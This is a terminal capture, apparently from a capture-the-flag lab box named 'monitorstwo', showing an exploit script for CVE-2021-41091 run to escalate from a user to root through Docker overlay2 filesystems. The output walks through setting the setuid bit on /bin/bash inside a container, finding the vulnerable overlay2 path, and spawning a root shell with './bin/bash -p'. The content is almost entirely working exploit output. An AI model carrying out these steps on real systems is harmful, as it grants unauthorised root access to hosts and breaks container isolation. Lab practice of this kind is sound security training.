 marcus@monitorstwo:/dev/shm$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merge
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
marcus@monitorstwo:/dev/shm$